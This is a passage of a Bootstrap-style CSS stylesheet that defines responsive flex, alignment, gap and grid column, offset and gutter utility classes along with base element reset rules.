  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1400px) {
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
:root {
  --bs-font-sans-serif: "sans-serif";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
      "Liberation Mono", "Courier New", monospace;
  --bs-body-color: #212529;
  --bs-body-bg: #fff;
  --bs-body-text-align: left;
  --bs-code-color: #d63384;
  --bs-highlight-bg: #fff3cd;
}

*,
:before,
:after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}
body {
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  margin: 0;
}

hr {
  color: inherit;
  opacity: 0.25;
  border: 0;
  border-top: 1px solid;
  margin: 1rem 0;
}

h6,
h5,
h4,
h3,
h2,
h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 2.5rem;
  }
}
h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 2rem;
  }
}
h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 1.75rem;
  }
}
h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 1.5rem;
  }
}
h5 {
  font-size: 1.25rem;
}

h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title] {
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

address {
  font-style: normal;
  line-height: inherit;
  margin-bottom: 1rem;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 0.875em;
}

mark {
  background-color: var(--bs-highlight-bg);
  padding: 0.1875em;
}

sub,
sup {
  vertical-align: baseline;
  font-size: 0.75em;
  line-height: 0;
  position: relative;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  text-decoration: underline;
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 0.875em;
  display: block;
  overflow: auto;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  color: var(--bs-code-color);
  word-wrap: break-word;
  font-size: 0.875em;
}

a > code {
  color: inherit;
}

kbd {
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: 0.25rem;
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  color: #6c757d;
  text-align: left;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  border: 0;
  margin: 0;
  padding: 0;
}

legend {
  float: left;
  width: 100%;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
  margin-bottom: 0.5rem;
  padding: 0;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  cursor: pointer;
  display: list-item;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 576px) {
  .container-sm,
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container {
    max-width: 720px;
  }
}
@media (min-width: 1025px) {
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1140px;
  }
}
@media (min-width: 1440px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1440px;
  }
}
.row {
  --bs-gutter-x: 1.875rem;
  --bs-gutter-y: 0;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-0.5 * var(--bs-gutter-x));
  margin-left: calc(-0.5 * var(--bs-gutter-x));
  flex-wrap: wrap;
  display: flex;
}

.row > * {
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-top: var(--bs-gutter-y);
  flex-shrink: 0;
}

.col {
  flex: 1 0;
}

.row-cols-auto > * {
  width: auto;
  flex: none;
}

.row-cols-1 > * {
  width: 100%;
  flex: none;
}

.row-cols-2 > * {
  width: 50%;
  flex: none;
}

.row-cols-3 > * {
  width: 33.3333%;
  flex: none;
}

.row-cols-4 > * {
  width: 25%;
  flex: none;
}

.row-cols-5 > * {
  width: 20%;
  flex: none;
}

.row-cols-6 > * {
  width: 16.6667%;
  flex: none;
}

.col-auto {
  width: auto;
  flex: none;
}

.col-1 {
  width: 8.33333%;
  flex: none;
}

.col-2 {
  width: 16.6667%;
  flex: none;
}

.col-3 {
  width: 25%;
  flex: none;
}

.col-4 {
  width: 33.3333%;
  flex: none;
}

.col-5 {
  width: 41.6667%;
  flex: none;
}

.col-6 {
  width: 50%;
  flex: none;
}

.col-7 {
  width: 58.3333%;
  flex: none;
}

.col-8 {
  width: 66.6667%;
  flex: none;
}

.col-9 {
  width: 75%;
  flex: none;
}

.col-10 {
  width: 83.3333%;
  flex: none;
}

.col-11 {
  width: 91.6667%;
  flex: none;
}

.col-12 {
  width: 100%;
  flex: none;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.6667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333%;
}

.offset-5 {
  margin-left: 41.6667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333%;
}

.offset-8 {
  margin-left: 66.6667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333%;
}

.offset-11 {
  margin-left: 91.6667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0;
  }
  .row-cols-sm-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-sm-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-sm-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-sm-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-sm-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-sm-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-sm-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-auto {
    width: auto;
    flex: none;
  }
  .col-sm-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-sm-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-sm-3 {
    width: 25%;
    flex: none;
  }
  .col-sm-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-sm-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-sm-6 {
    width: 50%;
    flex: none;
  }
  .col-sm-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-sm-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-sm-9 {
    width: 75%;
    flex: none;
  }
  .col-sm-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-sm-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-sm-12 {
    width: 100%;
    flex: none;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.6667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333%;
  }
  .offset-sm-5 {
    margin-left: 41.6667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333%;
  }
  .offset-sm-8 {
    margin-left: 66.6667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333%;
  }
  .offset-sm-11 {
    margin-left: 91.6667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex: 1 0;
  }
  .row-cols-md-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-md-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-md-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-md-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-md-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-md-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-md-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-md-auto {
    width: auto;
    flex: none;
  }
  .col-md-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-md-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-md-3 {
    width: 25%;
    flex: none;
  }
  .col-md-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-md-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-md-6 {
    width: 50%;
    flex: none;
  }
  .col-md-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-md-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-md-9 {
    width: 75%;
    flex: none;
  }
  .col-md-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-md-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-md-12 {
    width: 100%;
    flex: none;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.6667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333%;
  }
  .offset-md-5 {
    margin-left: 41.6667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333%;
  }
  .offset-md-8 {
    margin-left: 66.6667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333%;
  }
  .offset-md-11 {
    margin-left: 91.6667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1025px) {
  .col-lg {
    flex: 1 0;
  }
  .row-cols-lg-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-lg-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-lg-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-lg-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-lg-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-lg-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-lg-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-auto {
    width: auto;
    flex: none;
  }
  .col-lg-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-lg-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-lg-3 {
    width: 25%;
    flex: none;
  }
  .col-lg-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-lg-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-lg-6 {
    width: 50%;
    flex: none;
  }
  .col-lg-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-lg-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-lg-9 {
    width: 75%;
    flex: none;
  }
  .col-lg-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-lg-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-lg-12 {
    width: 100%;
    flex: none;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.6667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333%;
  }
  .offset-lg-5 {
    margin-left: 41.6667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333%;
  }
  .offset-lg-8 {
    margin-left: 66.6667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333%;
  }
  .offset-lg-11 {
    margin-left: 91.6667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0;
  }
  .row-cols-xl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-auto {
    width: auto;
    flex: none;
  }
  .col-xl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xl-3 {
    width: 25%;
    flex: none;
  }
  .col-xl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xl-6 {
    width: 50%;
    flex: none;
  }
  .col-xl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xl-9 {
    width: 75%;
    flex: none;
  }
  .col-xl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.6667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333%;
  }
  .offset-xl-5 {
    margin-left: 41.6667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333%;
  }
  .offset-xl-8 {
    margin-left: 66.6667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333%;
  }
  .offset-xl-11 {
    margin-left: 91.6667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1440px) {
  .col-xxl {
    flex: 1 0;
  }
  .row-cols-xxl-auto > * {
    width: auto;
    flex: none;
  }
  .row-cols-xxl-1 > * {
    width: 100%;
    flex: none;
  }
  .row-cols-xxl-2 > * {
    width: 50%;
    flex: none;
  }
  .row-cols-xxl-3 > * {
    width: 33.3333%;
    flex: none;
  }
  .row-cols-xxl-4 > * {
    width: 25%;
    flex: none;
  }
  .row-cols-xxl-5 > * {
    width: 20%;
    flex: none;
  }
  .row-cols-xxl-6 > * {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-auto {
    width: auto;
    flex: none;
  }
  .col-xxl-1 {
    width: 8.33333%;
    flex: none;
  }
  .col-xxl-2 {
    width: 16.6667%;
    flex: none;
  }
  .col-xxl-3 {
    width: 25%;
    flex: none;
  }
  .col-xxl-4 {
    width: 33.3333%;
    flex: none;
  }
  .col-xxl-5 {
    width: 41.6667%;
    flex: none;
  }
  .col-xxl-6 {
    width: 50%;
    flex: none;
  }
  .col-xxl-7 {
    width: 58.3333%;
    flex: none;
  }
  .col-xxl-8 {
    width: 66.6667%;
    flex: none;
  }
  .col-xxl-9 {
    width: 75%;
    flex: none;
  }
  .col-xxl-10 {
    width: 83.3333%;
    flex: none;
  }
  .col-xxl-11 {
    width: 91.6667%;
    flex: none;
  }
  .col-xxl-12 {
    width: 100%;
    flex: none;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.6667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.3333%;
  }
